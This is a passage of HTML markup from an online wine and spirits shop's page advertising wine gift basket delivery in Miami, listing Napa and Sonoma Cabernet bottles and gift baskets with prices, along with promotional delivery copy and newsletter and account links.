<span class="price-normal">$249.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1533"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1533', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1533')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1533')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1292')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/groth-cabernet-sauvignon/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/wines/groth-cabernet-sauvignon-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/wines/groth-cabernet-sauvignon-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/groth-cabernet-sauvignon-500x500.webp 2x"  width="250" height="250" alt="Groth Cabernet Sauvignon" title="Groth Cabernet Sauvignon" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/groth/">Groth</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/groth-cabernet-sauvignon/">Groth Cabernet Sauvignon</a></div><div class="description">Groth Cabernet Sauvignon Napa Valley Red Wine, 750mlHere’s another classic Napa Cabernet from none other than Groth, one of the leading wineries in Oakville sub-region, which is famed for its volcanic soil, warm climate, and excellent drainage. This red is 100% cabernet, serving the taste of Napa’s ..</div><div class="price"><div>
<span class="price-normal">$89.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1292"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1292', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1292')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1292')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1426')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/hewitt-vineyard-cabernet-sauvignon-estate-grown-rutherford/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/hewitt-vineyard-cabernet-sauvignon-rutherford-estate-grown-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/hewitt-vineyard-cabernet-sauvignon-rutherford-estate-grown-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/Cabernet%20Sauvignon/hewitt-vineyard-cabernet-sauvignon-rutherford-estate-grown-500x500.webp 2x"  width="250" height="250" alt="Hewitt Vineyard Cabernet Sauvignon Estate Grown Rutherford" title="Hewitt Vineyard Cabernet Sauvignon Estate Grown Rutherford" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/hewitt/">Hewitt</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/hewitt-vineyard-cabernet-sauvignon-estate-grown-rutherford/">Hewitt Vineyard Cabernet Sauvignon Estate Grown Rutherford</a></div><div class="description">The Hewitt Vineyard Cabernet Sauvignon Estate Grown Rutherford is an exceptional wine that embodies the rich and complex flavors of the Rutherford AVA in Napa Valley. This wine is made from 100% Cabernet Sauvignon grapes grown on the estate's 66-acre vineyard, which is known for its exceptional terr..</div><div class="price"><div>
<span class="price-normal">$129.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1426"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1426', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1426')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1426')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1293')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/jordan-cabernet-sauvignon/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/jordan-cabernet_sauvignon-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/jordan-cabernet_sauvignon-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/jordan-cabernet_sauvignon-500x500.webp 2x"  width="250" height="250" alt="Jordan Cabernet Sauvignon 750 ml" title="Jordan Cabernet Sauvignon 750 ml" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/jordan-wine/">Jordan</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/jordan-cabernet-sauvignon/">Jordan Cabernet Sauvignon 750 ml</a></div><div class="description">About Jordan Cabernet Sauvignon
Jordan Cabernet Sauvignon is a classic, elegant red wine crafted in Sonoma County, California. Jordan Winery has focused on balance, finesse, and food-friendly winemaking since the 1970s, and this wine reflects that philosophy beautifully.
Winemaking Style
This Cab..</div><div class="price"><div>
<span class="price-normal">$89.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1293"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1293', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1293')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1293')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview"  onclick="quickview('1177')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/jordan-cabernet-sauvignon-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/jordan-cabernet-sauvignon-connoisseur-Gourmet-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/jordan-cabernet-sauvignon-connoisseur-Gourmet-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/jordan-cabernet-sauvignon-connoisseur-Gourmet-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Jordan Cabernet Sauvignon Gift Basket" title="Jordan Cabernet Sauvignon Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.dcwineandspirits.com/jordan-wine/">Jordan</a></span></span></div><div class="name"><a href="https://www.dcwineandspirits.com/jordan-cabernet-sauvignon-gift-basket/">Jordan Cabernet Sauvignon Gift Basket</a></div><div class="description">Jordan Cabernet Sauvignon wine with Gourmet delight Gift BasketJordan Cabernet Sauvignon wine bottle 750ml
Chocolate Brownie (1pc)
Smoked Gouda Cheese Spread (3.5oz)
Lemon Cakes (2pc)
Town Square Snacks (2.11oz)
Lindt Lindor Milk Chocolate Truffle Balls (2pc)
Meliora Garlic and Herb Brus..</div><div class="price"><div>
<span class="price-normal">$219.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1177"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1177', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1177')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  onclick="compare.add('1177')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div><div class="row pagination-results"><div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?page=2">2</a></li><li><a href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?page=2" class="next">&gt;</a></li><li><a href="https://www.dcwineandspirits.com/wine-basket-delivery-miami-fl/?page=2">&gt;|</a></li></ul></div><div class="col-sm-6 text-right">Showing 1 to 40 of 76 (2 Pages)</div></div></div><div id="content-top"><div class="grid-rows"><div class="grid-row grid-row-content-top-1"><div class="grid-cols"><div class="grid-col grid-col-content-top-1-1"><div class="grid-items"><div class="grid-item grid-item-content-top-1-1-1"><div class="module module-blocks module-blocks-48 blocks-grid"><div class="module-body"><div class="module-item module-item-1"><div class="block-body expand-block"><div class="block-wrapper"><div class="block-content  block-description"><p style="color: rgb(14, 16, 26); background: transparent; margin-top:0pt; margin-bottom:0pt;"><strong style="background: transparent; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 16px;"></span><span style="font-size: 20px;">Want to wow your loved ones with a sophisticated present in Miami?</span></strong></p><p style="color: rgb(14, 16, 26); background: transparent; margin-top:0pt; margin-bottom:0pt;"><span style="background: transparent; margin-top: 0pt; margin-bottom: 0pt; font-size: 14px;" data-preserver-spaces="true">Take your time browsing the various options we have in our high-end</span><strong style="background: transparent; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 14px;">&nbsp;</span></strong><span style="background: transparent; margin-top: 0pt; margin-bottom: 0pt; font-size: 14px;" data-preserver-spaces="true">wine gift hampers</span><strong style="background: transparent; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 14px;">.</span></strong><span style="background: transparent; margin-top: 0pt; margin-bottom: 0pt; font-size: 14px;" data-preserver-spaces="true">&nbsp;With our specialized baskets</span><strong style="background: transparent; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 14px;">,</span></strong><span style="background: transparent; margin-top: 0pt; margin-bottom: 0pt; font-size: 14px;" data-preserver-spaces="true">&nbsp;you can shop for presents for any upcoming event in one convenient location. Each of our gift sets is stuffed to the gills with delicious treats and premium wine and liquor bottles. Explore the part of the store that contains the liquors of your choice and discover the wonderful combinations of alcoholic beverages that you can purchase for yourself and the people you care about. Even if you're a fan of wine or champagne, you should do this. We take great care in preparing our baskets and delivering them to Miami on time.</span></p><p style="color: rgb(14, 16, 26); background: transparent; margin-top:0pt; margin-bottom:0pt;"><br></p><h2 style="color: rgb(14, 16, 26); background: transparent; margin-top:0pt; margin-bottom:0pt;"><strong style="background: transparent; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 20px;">We Provide Doorstep Wine Delivery in Miami, FL</span></strong></h2><p><span style="font-size: 14px;"><b>In Miami</b>, you can now have high-end hampers delivered right to your door. When you send a wine gift basket to someone as a surprise, you create a memorable experience for them and for yourself. We assure everyone that they will be thrilled after receiving one of our gift baskets. Don't wait for a holiday to send your loved ones one of our stunning wine gifts and make their day. Browse our gift items for&nbsp;unique presents made with your loved ones in mind, and give them a surprise.</span><br><br><span style="font-size: 14px;">Now we've expanded our speedy <a href="https://www.dcwineandspirits.com/wine-basket-delivery-fl/" target="_blank">wine gift baskets delivery services across Florida</a> with same day shipping. Take advantage of every second by placing an order with us today. We are excited to receive your orders and are committed to ensuring that your time spent buying online is rewarding.</span><br></p><p style="color: rgb(14, 16, 26); background: transparent; margin-top:0pt; margin-bottom:0pt;"></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.dcwineandspirits.com\/","name":"DC Wine &amp; Spirits","description":"Shop at DC Wine and Spirits wide selection of wine and champagne gifts. Visit our online store for fast delivery, great prices &amp; best customer service in USA.","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.dcwineandspirits.com\/search?search={search}","query-input":"required name=search"}}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/wine-delivery\/","name":"Wine Delivery - Top Locations We Serve"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/wine-basket-delivery-fl\/","name":"Wine Basket Delivery Florida"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.dcwineandspirits.com\/wine-basket-delivery-miami-fl\/","name":"Wine Gift Basket Delivery Miami, FL"}}]}</script> <footer><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-side_products module-side_products-39 carousel-mode"><div class="module-body side-products-tabs"><ul class="nav nav-tabs"><li class="tab-2 active">
<a href="#side_products-697bb146777fb-tab-1" data-toggle="tab">Most Viewed</a></li></ul><div class="tab-content"><div class="module-item module-item-2 tab-pane active" id="side_products-697bb146777fb-tab-1"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper side-products"><div class="product-layout swiper-slide out-of-stock"><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/chocolate%20gift/anthon-berg-chocolate-liqueurs-64-piece-140x140.webp 2x"  width="70" height="70" alt="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" title="Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1087')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/liquor-filled-chocolate-bottles/">Anthon Berg Liquor Filled Chocolate Bottles 64-Piece Box</a></div><div class="price">
<span class="price-normal">$59.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1087', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1087')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1087')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="price">
<span class="price-normal">$139.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-70x70h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-with-godiva-masterpiece-140x140h.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('997')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-with-godiva-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$109.99</span></div><div class="rating no-rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('997', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('997')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('997')"><span class="btn-text">Compare this Product</span></a></div></div></div></div><div class="product-layout swiper-slide "><div class="side-product"><div class="image">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/" class="product-img">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-70x70.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-gift-basket-140x140.webp 2x"  width="70" height="70" alt="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" title="Veuve Clicquot Champagne and Godiva Chocolate Gift Basket" class="img-first lazyload"/>
</a><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1044')"><span class="btn-text">Quickview</span></a></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-and-godiva-home-gift-basket/">Veuve Clicquot Champagne and Godiva Chocolate Gift Basket</a></div><div class="price">
<span class="price-normal">$199.99</span></div><div class="rating"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="button-group">
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1044', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a>
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1044')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1044')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div><div class="grid-row grid-row-2"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-newsletter module-newsletter-67"><h3 class="title module-title">Let's Stay In Touch</h3><div class="module-body"><div class="newsletter-text">Stay up to date with news and promotions by signing up for our newsletter. Get a $10 discount on your first order.</div><div class="newsletter-form"><form action="https://www.dcwineandspirits.com/index.php?route=journal3/newsletter/newsletter&amp;module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal"><div class="input-group">
<input type="text" name="email" placeholder="Your email" class="form-control newsletter-email"/>
<span class="input-group-btn">
<button type="submit" class="btn btn-primary"  data-loading-text="<span>Send</span>"><span>Send</span></button>
</span></div><div class="checkbox">
<label>
<input type="checkbox" name="agree" value="1"/>
I have read and agree to the <a href="https://www.dcwineandspirits.com/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privacy Policy</b></a>
</label></div></form></div></div></div></div></div></div></div></div><div class="grid-row grid-row-3"><div class="grid-cols"><div class="grid-col grid-col-2"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-76"><h3 class="title module-title">My Account</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://www.dcwineandspirits.com/account" >
<span class="links-text">My Account</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://www.dcwineandspirits.com/account/order" >
<span class="links-text">Order History</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://www.dcwineandspirits.com/index.php?route=affiliate/login" >
<span class="links-text">Affiliates</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
